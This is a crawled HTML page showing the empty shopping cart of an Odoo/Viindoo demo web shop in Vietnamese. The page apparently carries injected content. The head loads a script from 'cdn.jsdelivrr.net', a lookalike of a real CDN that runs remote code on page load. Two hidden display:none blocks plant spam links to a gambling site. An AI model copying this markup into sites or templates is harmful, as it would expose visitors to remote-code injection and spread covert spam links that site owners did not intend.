

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v15demo-vn.viindoo.com/vi/shop/cart
body_size: 4839
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="ir.ui.view(2827,)" data-oe-company-name="Vinamilk" data-add2cart-redirect="1">
    <head>
		<meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="robots" content="noindex"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Shopping Cart | My Website"/>
                        <meta property="og:site_name" content="My Website"/>
                        <meta property="og:url" content="https://v15demo-vn.viindoo.com/vi/shop/cart"/>
                        <meta property="og:image" content="https://v15demo-vn.viindoo.com/web/image/website/1/logo?unique=ac4281a"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Shopping Cart | My Website"/>
                    <meta name="twitter:image" content="https://v15demo-vn.viindoo.com/web/image/website/1/logo/300x300?unique=ac4281a"/>
                    <meta name="twitter:site" content="@OfficialViindoo"/>
        <link rel="canonical" href="https://v15demo-int.viindoo.com/vi/shop/cart"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
            <title> Shopping Cart | My Website </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=ac4281a"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/assets/74286-b62e302/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="b62e302"/>
            <link type="text/css" rel="stylesheet" href="https://checkoutshopper-live.adyen.com/checkoutshopper/sdk/4.7.3/adyen.css"/>
        <link type="text/css" rel="stylesheet" href="/web/assets/74287-8f111a0/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="8f111a0"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "37686d5456feedaf2a709aa453f0f607558c5491o1800352709",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "b80ba24fdd61f539842a3c922a52b3ec6eb6bae4"}, "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
			<script async="1">
				if (!window.zaloJSV2) {
					window.zaloJSV2 = {
						zalo_h5_event_handler: function (eventId, eventName, eventData) {}
					};
				}
			</script>
            <script defer="defer" type="text/javascript" src="/web/assets/74282-fa1a669/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="fa1a669"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/74283-071d406/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="071d406"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/74288-35f14de/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="35f14de"></script>
            <script type="text/javascript" data-src="https://checkoutshopper-live.adyen.com/checkoutshopper/sdk/4.7.3/adyen.js" defer="defer"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/74290-2f1e888/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="2f1e888"></script>
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
		<header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
    <a href="/vi" href-origin="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of My Website" title="My Website"><img src="/web/image/website/1/logo/My%20Website?unique=ac4281a" class="img img-fluid" alt="My Website" loading="lazy"/></span>
        </a>
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" role="menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi" class="nav-link ">
            <span>Trang chủ</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/shop" class="nav-link ">
            <span>Sản phẩm &amp; Dịch vụ</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/apps" class="nav-link ">
            <span>Ứng dụng</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/event" class="nav-link ">
            <span>Sự kiện</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/slides" class="nav-link ">
            <span>Khoá học</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/our-services" class="nav-link ">
            <span>Services</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/appointment" class="nav-link ">
            <span>Cuộc hẹn</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/pricing" class="nav-link ">
            <span>Pricing</span>
        </a>
    </li>
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" href-origin="#" class="nav-link dropdown-toggle ">
            <span>Company</span>
        </a>
        <ul class="dropdown-menu" role="menu">
    <li role="presentation" class="">
        <a role="menuitem" href="/vi/blog/3" class="dropdown-item ">
            <span>News</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="/vi/blog/4" class="dropdown-item ">
            <span>Success Stories</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="/vi/about-us" class="dropdown-item ">
            <span>About Us</span>
        </a>
    </li>
        </ul>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/affiliate/welcome" class="nav-link ">
            <span>Chương trình cộng tác viên</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/docs" class="nav-link ">
            <span>Tài liệu</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/contactus" class="nav-link ">
            <span>Liên hệ</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/vi/ticket" class="nav-link ">
            <span>Trung tâm hỗ trợ</span>
        </a>
    </li>
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart align-self-md-start  nav-item mx-lg-3">
            <a href="/vi/shop/cart" href-origin="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Đăng nhập</a>
            </li>
    </ul>
        <div class="js_language_selector my-auto ml-lg-2 dropdown">
            <button type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/vn.png?height=25" loading="lazy"/>
    <span class="align-middle"> Tiếng Việt</span>
            </button>
            <div role="menu" class="dropdown-menu ">
                    <a href="/zh_CN/shop/cart" class="dropdown-item js_change_lang " data-url_code="zh_CN">
    <img class="o_lang_flag" src="/base/static/img/country_flags/cn.png?height=25" loading="lazy"/>
    <span> 简体中文</span>
                    </a>
                    <a href="/en_GB/shop/cart" class="dropdown-item js_change_lang " data-url_code="en_GB">
    <img class="o_lang_flag" src="/base/static/img/country_flags/gb.png?height=25" loading="lazy"/>
    <span>English (UK)</span>
                    </a>
                    <a href="/shop/cart" class="dropdown-item js_change_lang " data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span>English (US)</span>
                    </a>
                    <a href="/fr/shop/cart" class="dropdown-item js_change_lang " data-url_code="fr">
    <img class="o_lang_flag" src="/base/static/img/country_flags/fr.png?height=25" loading="lazy"/>
    <span> Français</span>
                    </a>
                    <a href="/it/shop/cart" class="dropdown-item js_change_lang " data-url_code="it">
    <img class="o_lang_flag" src="/base/static/img/country_flags/it.png?height=25" loading="lazy"/>
    <span> Italiano</span>
                    </a>
                    <a href="/ko_KR/shop/cart" class="dropdown-item js_change_lang " data-url_code="ko_KR">
    <img class="o_lang_flag" src="/base/static/img/country_flags/kr.png?height=25" loading="lazy"/>
    <span> 한국어 (KR)</span>
                    </a>
                    <a href="/es_AR/shop/cart" class="dropdown-item js_change_lang " data-url_code="es_AR">
    <img class="o_lang_flag" src="/base/static/img/country_flags/ar.png?height=25" loading="lazy"/>
    <span> Español (AR)</span>
                    </a>
                    <a href="/es/shop/cart" class="dropdown-item js_change_lang " data-url_code="es">
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>
    <span> Español</span>
                    </a>
                    <a href="/vi/shop/cart" class="dropdown-item js_change_lang active" data-url_code="vi">
    <img class="o_lang_flag" src="/base/static/img/country_flags/vn.png?height=25" loading="lazy"/>
    <span> Tiếng Việt</span>
                    </a>
            </div>
        </div>
                </div>
    <div class="oe_structure oe_structure_solo ml-lg-4">
      <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <a href="https://viindoo.com/contactus" class="_cta btn btn-primary" data-original-title="" title="" href-origin="https://viindoo.com/contactus">Liên hệ</a>
        </div>
      </section>
    </div>
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
            </div>
    </nav>
    </header>
                <main>
            <div id="wrap">
                <div class="container oe_website_sale py-2">
                    <div class="row">
                        <div class="col-12">
        <div class="row">
            <div class="col-xl">
                <div class="wizard">
                    <div class="progress-wizard">
                        <a class="no-decoration" href="/vi/shop/cart">
                          <div id="wizard-step10" class="progress-wizard-step active">
                            <div class="progress-wizard-bar d-none d-md-block"></div>
                            <span class="progress-wizard-dot d-none d-md-inline-block"></span>
                            <div class="text-center progress-wizard-steplabel">Xem lại đơn</div>
                          </div>
                        </a>
                        <a class="no-decoration" href="#">
                          <div id="wizard-step20" class="progress-wizard-step disabled">
                            <div class="progress-wizard-bar d-none d-md-block"></div>
                            <span class="progress-wizard-dot d-none d-md-inline-block"></span>
                            <div class="text-center progress-wizard-steplabel">Địa chỉ</div>
                          </div>
                        </a>
                        <a class="no-decoration" href="#">
                          <div id="wizard-step40" class="progress-wizard-step disabled">
                            <div class="progress-wizard-bar d-none d-md-block"></div>
                            <span class="progress-wizard-dot d-none d-md-inline-block"></span>
                            <div class="text-center progress-wizard-steplabel">Xác nhận đơn</div>
                          </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
                        </div>
                        <div class="col-12 col-xl-8 oe_cart">
                            <div class="row">
                                <div class="col-lg-12">
        <div class="js_cart_lines alert alert-info">
          Giỏ hàng của bạn đang trống!
        </div>
                                    <div class="clearfix"></div>
		<a role="button" href="/vi/shop" class="btn btn-secondary mb32 d-none d-xl-inline-block" href-origin="/shop">
                                        <span class="fa fa-chevron-left"></span>
                                        <span class="">Tiếp tục mua sắm</span>
                                    </a>
                                    <div class="oe_structure" id="oe_structure_website_sale_cart_1"></div>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-xl-4" id="o_cart_summary">
                            <div class="d-xl-none mt8">
                                <a role="button" href="/vi/shop" class="btn btn-secondary mb32" href-origin="/shop">
                                    <span class="fa fa-chevron-left"></span>
                                    Tiếp tục<span class="d-none d-md-inline"> Mua sắm</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="oe_structure" id="oe_structure_website_sale_cart_2"></div>
            </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt40 pb16" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row">
            <div class="col-lg-2 pt24 pb24">
              <h5 class="mb-3">Liên kết hữu ích</h5>
              <ul class="list-unstyled">
                <li>
                  <a href="/vi" href-origin="/">Trang chủ</a>
                </li>
                <li>
                  <a href="#" href-origin="#">Về chúng tôi</a>
                </li>
                <li>
                  <a href="#" href-origin="#">Sản phẩm</a>
                </li>
                <li>
                  <a href="#" href-origin="#">Các dịch vụ</a>
                </li>
                <li>
                  <a href="#" href-origin="#">Pháp lý</a>
                </li>
                <li>
                  <a href="/vi/privacy" href-origin="/privacy">Privacy Policy</a>
                </li>
                <li>
                  <a href="/vi/forum" href-origin="/forum">Forum</a>
                </li>
                <li>
                  <a href="/vi/contactus" href-origin="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-5 pt24 pb24">
              <h5 class="mb-3">Về chúng tôi</h5>
              <p>Chúng tôi là một nhóm những người đam mê với mục tiêu cải thiện cuộc sống của mọi người thông qua các sản phẩm đột phá. Chúng tôi xây dựng các sản phẩm tuyệt vời để giải quyết các vấn đề kinh doanh của bạn.
                            <br/><br/>Sản phẩm của chúng tôi được thiết kế cho các công ty vừa và nhỏ sẵn sàng để tối ưu hóa hiệu suất của họ.</p>
            </div>
            <div id="connect" class="col-lg-4 offset-lg-1 pt24 pb24">
              <h5 class="mb-3">Kết nối với chúng tôi</h5>
              <ul class="list-unstyled">
                <li>
                  <i class="fa fa-comment fa-fw mr-2"></i>
                  <a href="/vi/contactus" href-origin="/contactus">Liên hệ</a>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <a href="mailto:info@yourcompany.example.com" href-origin="mailto:info@yourcompany.example.com">info@yourcompany.example.com</a>
                </li>
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 555-0111" href-origin="tel:+1 (650) 555-0111">+1 (650) 555-0111</a>
                  </span>
                </li>
              </ul>
              <div class="s_share text-left" data-snippet="s_share" data-name="Social Media">
                <h5 class="s_share_title d-none">Theo dõi chúng tôi</h5>
                <a href="/vi/website/social/facebook" class="s_share_facebook" target="_blank" href-origin="/website/social/facebook">
                  <i class="fa fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/vi/website/social/twitter" class="s_share_twitter" target="_blank" href-origin="/website/social/twitter">
                  <i class="fa fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/vi/website/social/linkedin" class="s_share_linkedin" target="_blank" href-origin="/website/social/linkedin">
                  <i class="fa fa-linkedin rounded-circle shadow-sm"></i>
                </a>
                <a href="/vi" class="text-800 float-right" href-origin="/">
                  <i class="fa fa-home rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    <span class="o_footer_copyright_name mr-2">Bản quyền &copy; Tên công ty</span>
    <div style="display: none;" class="">
      <a href="https://hipmikotakarawang.id/" href-origin="https://hipmikotakarawang.id/">SBOBET Indonesia</a>
    </div>
        <div class="js_language_selector  dropup">
            <button type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/vn.png?height=25" loading="lazy"/>
    <span class="align-middle"> Tiếng Việt</span>
            </button>
            <div role="menu" class="dropdown-menu ">
                    <a href="/zh_CN/shop/cart" class="dropdown-item js_change_lang " data-url_code="zh_CN">
    <img class="o_lang_flag" src="/base/static/img/country_flags/cn.png?height=25" loading="lazy"/>
    <span> 简体中文</span>
                    </a>
                    <a href="/en_GB/shop/cart" class="dropdown-item js_change_lang " data-url_code="en_GB">
    <img class="o_lang_flag" src="/base/static/img/country_flags/gb.png?height=25" loading="lazy"/>
    <span>English (UK)</span>
                    </a>
                    <a href="/shop/cart" class="dropdown-item js_change_lang " data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span>English (US)</span>
                    </a>
                    <a href="/fr/shop/cart" class="dropdown-item js_change_lang " data-url_code="fr">
    <img class="o_lang_flag" src="/base/static/img/country_flags/fr.png?height=25" loading="lazy"/>
    <span> Français</span>
                    </a>
                    <a href="/it/shop/cart" class="dropdown-item js_change_lang " data-url_code="it">
    <img class="o_lang_flag" src="/base/static/img/country_flags/it.png?height=25" loading="lazy"/>
    <span> Italiano</span>
                    </a>
                    <a href="/ko_KR/shop/cart" class="dropdown-item js_change_lang " data-url_code="ko_KR">
    <img class="o_lang_flag" src="/base/static/img/country_flags/kr.png?height=25" loading="lazy"/>
    <span> 한국어 (KR)</span>
                    </a>
                    <a href="/es_AR/shop/cart" class="dropdown-item js_change_lang " data-url_code="es_AR">
    <img class="o_lang_flag" src="/base/static/img/country_flags/ar.png?height=25" loading="lazy"/>
    <span> Español (AR)</span>
                    </a>
                    <a href="/es/shop/cart" class="dropdown-item js_change_lang " data-url_code="es">
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>
    <span> Español</span>
                    </a>
                    <a href="/vi/shop/cart" class="dropdown-item js_change_lang active" data-url_code="vi">
    <img class="o_lang_flag" src="/base/static/img/country_flags/vn.png?height=25" loading="lazy"/>
    <span> Tiếng Việt</span>
                    </a>
            </div>
        </div>
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
        <div class="o_brand_promotion">
        Nền tảng 
            <a target="_blank" class="badge badge-light" href="https://viindoo.com?utm_source=db&amp;utm_medium=portal">
                <img alt="Viindoo" src="/viin_brand/static/img/viindoo_logo_tiny.png" style="height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                        Một
                        <a target="_blank" href="https://viindoo.com/intro/crm?utm_source=db&amp;utm_medium=portal" href-origin="https://viindoo.com/intro/crm?utm_source=db&amp;utm_medium=portal">phần mềm CRM mã nguồn mở tuyệt vời</a>
            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
        <div style="display: none;">
<a href="https://hipmikotakarawang.id/">SBOBET Indonesia</a>
</div>
    </body>
        </html>